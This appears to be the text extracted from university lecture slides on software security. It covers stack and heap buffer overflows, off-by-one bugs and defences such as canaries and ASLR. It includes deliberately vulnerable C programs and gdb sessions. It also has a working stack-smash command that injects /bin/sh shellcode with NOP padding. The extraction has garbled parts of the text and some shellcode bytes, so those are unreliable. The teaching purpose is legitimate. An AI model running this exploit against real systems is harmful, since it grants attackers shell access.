



















Preview text:
09/09/2022
Lecturer: Nguyễn Thị Thanh Vân – FIT - HCMUTE Software Security issues
Sources of Software Vulnerabilities Process memory layout
Software Vulnerabilities - Buffer overflows o Stack overflow o Heap overflow
Attacks: code injection & code reuse Variations of Buffer Overflow
Defense Against Buffer Overflow Attacks o Stack Canary
o Address Space Layout Randomization (ASLR)
Security in Software Development Life Cycle 07/09/2022 2 1 09/09/2022
Insecure interaction between components
o Ex, invalidated input, cross-site scripting, buffer overflow, injection
flaws, and improper error handling Risky resource management o Buffer Overflow
o Improper Limitation of a Pathname to a Restricted Directory
o Download of Code Without Integrity Check Leaky defenses
o Missing Authentication for Critical Function o Missing Authorization
o Use of Hard-coded Credentials
o Missing Encryption of Sensitive Data 07/09/2022 3
Bugs in the application or its infrastructure
o i.e. doesn't do what it should do
• E.g., access flag can be modified by user input
Inappropriate features in the infrastructure
o i.e. does something that it shouldn't do
• functionality winning over security
• E.g., a search function that can display other users info
Inappropriate use of features provided by the infrastructure Main causes: o complexity of these features
• functionality winning over security, again
o Ignorance (unawareness) of developers 07/09/2022 4 2 09/09/2022 07/09/2022 5
● Buffer Overflow also known as ● buffer overrun or ● buffer overwrite ● Buffer overflow is
● a common and persistent vulnerability ● Stack overflows
● buffer overflow on the Stack
● overflowing buffers to corrupt data ● Heap overflows
● buffer overflow on the Heap 3 09/09/2022
● The most common security problem in machine code
compiled from C & C++ ever since the Morris Worm in 1988
• Typical y, attackers that can feed malicious input to a program can ful control over it, incl.
• services accessible over the network, eg. s endmail, web browser, wireless network driver,
• applications acting on downloaded files or email attachments
• high privilege processes on the OS (eg. s etuid binaries on Linux, as SYSTEM services on Windows)
• embedded software in routers, phones, cars, ...
• Ongoing arms race of attacks & defences: attacks are getting
cleverer, defeating ever better countermeasures
Stack: store local variables in func,
store data related to function cal s:
return address, arguments, (LIFO)
Heap: provide space for dynamic
memory allocation. This area is managed by malloc, calloc …
BSS segment: stores uninitialized static/global variables (zero)
Data segment : stores static/global
variables that are initialized by the programmer
Text: stores the executable code of the program (read-only) 4 09/09/2022
how stack works and what information is stored on the stack When func () is called, a block of memory space will be allocated on the top of the stack, and it is cal ed stack frame 07/09/2022 10 5 09/09/2022 Stack Pointer (esp) Register Stack Pointer Frame Pointer (ebp) Register. Frame Pointer Stack Frame. Return address The instruction pointer (eip) 07/09/2022 11
Stack Pointer (esp) Register: Stores the memory address to which the stack
pointer ) is pointing to (the current top of the stack: pointing towards the low memory end.
• The esp dynamically moves as contents are pushed and popped out of the stack frame.
Frame Pointer (ebp) Register: Stores the memory address to which the frame
pointer is pointing to (pointer points to a fixed location in the stack frame).
• The ebp typically points to an address (a fixed address), after the address
(facing the low memory end) where the old frame pointer is stored.
Stack Frame: The activation record for a sub routine comprising of (in the order
facing towards the low memory end): parameters, return address, old frame pointer, local variables.
Return address: The memory address to which the execution control should
return once the execution of a stack frame is completed. 07/09/2022 12 6 09/09/2022 eip in 32-bit mode, and rip in 64-bit mode
eip (the instruction pointer), ebp (the stack frame pointer) esp (the stack pointer). void func(char *a1, int a2, int a3) { char b1[12]; int b2; int b3; … } void main() { func(“hello”, 5, 6); } 7 09/09/2022
A buffer overflow: (programming error)
o attempts to store data beyond the limits of a fixed-sized buffer.
o overwrites adjacent memory locations:
• could hold other program variables or parameters or program control
flow data such as return addresses and pointers to previous stack frames. o The buffer could be located: • on the stack, • in the heap, or
• in the data section of the process.
o The consequences of this error include:
o corruption of data used by the program, unexpected transfer of
control in the program, possible memory access violations, and
very likely eventual program termination. 07/09/2022 16 8 09/09/2022
Since 1988, stack overflows have led to the most serious compromises of security.
Nowadays, many operating systems have implemented:
o Non-executable stack protection mechanisms,
o and so the effectiveness of traditional stack overflow techniques is lessened.
Two types of Stack overflow
o A stack smash, overwriting the saved instruction pointer (eip)
• doesn’t check the length of the data provided, and simply places it into a fixed sized buffer
o A stack off-by-one, overwriting the saved frame pointer (ebp)
• a programmer makes a small calculation mistake relating to lengths of strings within a program 07/09/2022 17
places data into a fixed sized buffer Saved eip
Code: ex1.c; gcc –o ex1.out ex1.cebp Saved ebp
int main(int argc, char *argv[]) { char smallbuf[32]; strcpy(smallbuf, argv[1]); printf("%s\n", smallbuf); Smal buf(32) return 0; } Run: ./ex1.out
Input: <32ch: ok; >=32: error (ex, 48) esp
Segmentation fault (core dumped) 18
The segmentation fault occurs as the main( ) function returns. Process o
pops the value 0x44434241 (“DCBA” in hexadecimal) from the stack, o
tries to fetch, decode, and execute instructions at that address. 0x44434241 doesn’t contain 07/09/2022 valid instructions 9 09/09/2022
Crashing the program and examining the CPU registers, use: $ gdb # (gdb) run # result (gdb) info registers # address of registers (gdb) i r
# address of reg_name (rip, rbp, rs ) p (gdb) p # return address of fun (gdb) disassemble # assemble code (gdb) info frame 07/09/2022 $ gdb ex1 (gd )
b run ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD
Starting program: ex1 ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD ABCDABCD (gd ) b info register
Program received signal SIGSEGV, Segmentation fault. eax 0x0 0 0x44434241 in ?? ( ) ecx 0x4013bf40 1075035968 edx 0x31 49
Both the saved ebp & eip have been overwritten ebx 0x4013ec90 1075047568 with the value 0x44434241. esp 0xbffff440 0xbffff440
When the main( ) function returns and the program ebp 0x44434241 0x44434241
exits, the function epilogue executes, which takes esi 0x40012f2c 1073819436
the fol owing actions using a last-in, first-out (LIFO) order: edi 0xbffff494 -1073744748 o
Set esp to the same value as ebp eip 0x44434241 0x44434241 o
Pop ebp from the stack, moving esp 4 b ytes eflags 0x10246 66118
upward so that it points at the saved eip cs 0x17 23 o
Return, popping the eip from the stack and ss 0x1f 31 moving esp 4 b ytes upward again ds 0x1f 31 es 0x1f 31 fs 0x1f 31 20 gs 0x1f 31 10 09/09/2022 Begin :esp 0xbffff440 0xbffff440 (-32 byte): (gdb) x/4bc 0xbfffff418
0xbfffff418: 65 'A' 66 'B' 67 'C' 68 'D' (): (gdb) x/4bc 0xbfffff41c
0xbfffff41c: -28 'ä' -37 'û' -65 '¿' -33 'ß' (gdb) x/4bc 0xbfffff414
0xbfffff414: 65 'A' 66 'B' 67 'C' 68 'D' 07/09/2022 21
To exploit buffer overflow, an attacker needs to:
o Identify a buffer overflow vulnerability in some program
that can be triggered using external y sourced data under the attacker’s control
o Understand how that buffer wil be stored in the process’
memory, and hence the potential for corrupting memory locations
and potential y altering the execution flow of the program.
Vulnerable programs may be identified through:
o (1) Inspection of program source;
o 2) Tracing the execution of programs as they process oversized input or
o (3) Using automated tools (like fuzzing) 07/09/2022 22 11 09/09/2022
Attacker need to overcome to make the successful attack
using shellcode - the code to launch a shell
How to get the shellcode into the buffer
o produce the sequence of instructions (shellcode) you wish to execute
and pass them to the program as part of the user input.
• => instruction sequence to be copied into the buffer (smal buf). The
shel code can’t contain NULL (\0) characters because these wil terminate the string abruptly.
Executing the shellcode, by determining the memory
address for the start of the buffer
o Know or guess the location of the buffer in memory,
• => can overwrite the eip with the address and redirect execution to it.
o Use [NOP][shellcode][return address] 07/09/2022 07/09/2022 24 12 09/09/2022 07/09/2022 25
Finding the starting point of the malicious code 07/09/2022
Use Perl: $ ./printme `perl -e 'print “…” 26 13 09/09/2022 #include int main( ) { char *name[2]; name[0] = “/bin/sh”; name[1] = NULL; execve(name[0], name, NULL); } gdb lunch_shellcode -q gdb) disassemble main
Dump of assembler code for function main: 0x00000000004004c4 <+0>: push %rbp 0x00000000004004c5 <+1>: mov %rsp,%rbp 0x00000000004004c8 <+4>: sub $0x10,%rsp ……
0x00000000004004e9 <+37>: mov %rcx,%rsi
0x00000000004004ec <+40>: mov %rax,%rdi
0x00000000004004ef <+43>: callq 0x4003c8
0x00000000004004f4 <+48>: leaveq 07/09/2022 27
0x00000000004004f5 <+49>: retq stack frame with 32 characters
a simple piece of 24-byte Linux
shel code that spawns a local /bin/sh Saved eip command shel : ebp Saved ebp "\x3 \ 1 xc \ 0 x5 \ 0 x6 \ 8 x6 \ e x2 \ f x7 \ 3 x68“ "\x6 \ 8 x2 \ f x2 \ f x6 \ 2 x6 \ 9 x8 \ 9 xe \ 3 x99“ "\x5 \ 2 x5 \ 3 x8 \ 9 xe \ 1 xb \ 0 x0 \ b xc \ d x80"
the start location of the shel code: Smal buf(32)
o use \x90 no-operation (NOP) instructions
to pad out the rest of the buffer. "\x9 \ 0 x9 \ 0 x9 \ 0 x9 \ 0 x9 \ 0 x9 \ 0 x9 \ 0 x90" "\x3 \ 1 xc \ 0 x5 \ 0 x6 \ 8 x6 \ e x2 \ f x7 \ 3 x68" esp "\x6 \ 8 x2 \ f x2 \ f x6 \ 2 x6 \ 9 x8 \ 9 xe \ 3 x99" 0xbffff418 "\x5 \ 2 x5 \ 3 x8 \ 9 xe \ 1 xb \ 0 x0 \ b xc \ d x80" "\xe \ f xb \ e xa \ d xd \ e x1 \ 8 xf \ 4 xf \ f xbf 07/09/2022 28 14 09/09/2022 07/09/2022 29
Because many of the characters are binary, and not printable, you must
use Perl (or a similar program) to send the attack string to the ex1 program
# ./ex1 `perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x31
\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x99\x52
\x53\x89\xe1\xb0\x0b\xcd\x80\xef\xbe\xad\xde\x18\xf4\xff\xbf";'` 1ÀPhn/shh//biãRSá° Í $
If this program is running as a privileged user (such as root in Unix
environments), the command shel inherits the permissions of the parent
process that is being overflowed 07/09/2022 30 15 09/09/2022
a nested function to perform the copying of the string into the buffer.
If the string is longer than 32 characters, it isn’t processed. Code: ex2.c
int main(int argc, char *argv[]) { if(strlen(argv[1]) > 32)
{printf("Input string too long!\n"); exit (1); } vulfunc(argv[1]); return 0; } Input: int vulfunc(char *arg)
> 32 ch: -> Input string too long! { <32 ch: - > printf char smallbuf[32];
=32 ch: Segmentation fault (core dumped) strcpy(smallbuf, arg); printf("%s\n", smallbuf); return 0; } 31 07/09/2022 # ./ex2 test test
# ./ex2 ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD Input string too long!
# ./ex2 ABCDABCDABCDABCDABCDABCDABCDABC
ABCDABCDABCDABCDABCDABCDABCDABC
# ./ex2 ABCDABCDABCDABCDABCDABCDABCDABCD
ABCDABCDABCDABCDABCDABCDABCDABCD
Segmentation fault (core dumped) # 07/09/2022 32 16 09/09/2022 stack frame with 31 characters Saved eip ebp Saved ebp Smal buf(32) esp 07/09/2022 33 stack frame with 32 characters
stack frame with 32c is moved downward Saved eip Saved eip ebp Saved ebp ebp Saved ebp Smal buf(32) eip ebp esp esp
First, the saved ebp is popped and changed to 0xbffff800,
the least significant byte of the saved ebp is
The ebp has been slid down to a lower address.
overwritten, changing it from 0xbffff81c to 0xbffff800
Popping the new saved eip (ebp+4, 0x44434241) 07/09/2022 34 17 09/09/2022
In essence, the way in which to exploit this off-b - y one bug is to
achieve a main( ) stack frame layout
The target main( ) stack frame layout Saved eip ebp Saved ebp oxbffff808 oxbffff804 0xbffff800 07/09/2022 35 18 09/09/2022 Start of heap overflows Size of the first chunk pre chunk
o dynamical y al ocate buffers of Size of this varying sizes first chunk mem pointer
o are reliant on the way certain OSs and libraries manage heap memory. o can result in compromises of Start of second chunk Size of the
• sensitive data (overwriting first chunk
filenames and other variables) Size of this PREV_INUSE next chunk
• logical program flow (through heap bit set
control structure and function pointer modification). 0xffffffff 07/09/2022 37
Buffer overflows that occur in the heap data area.
o Typical heap manipulation functions: malloc()/free() Higher Address Stack char* p = malloc (256); memset (p, ‘A’, 1024); Heap Lower Address 19 09/09/2022
Overwrite the function pointer in the adjacent buffer Higher Address Function Pointer Function Pointer Chunk 2 Chunk 1 Before heap overflow After heap overflow Size of the previous chunk int main(void) buff1 { Size of this chunk (48 bytes), char *buff1, *buff2; with PREV_INUSE buff1 = malloc(40); bit set buff2 = malloc(40); gets(buff1); free(buff1); exit(0); Size of the } previous chunk There is no checking imposed on the data fed into buff1 by buff1 gets( ), Size of this chunk
=> a heap overflow can occur. (48 bytes), with PREV_INUSE Warning: the `gets' bit set function is dangerous and should not be used”. 07/09/2022 40 20




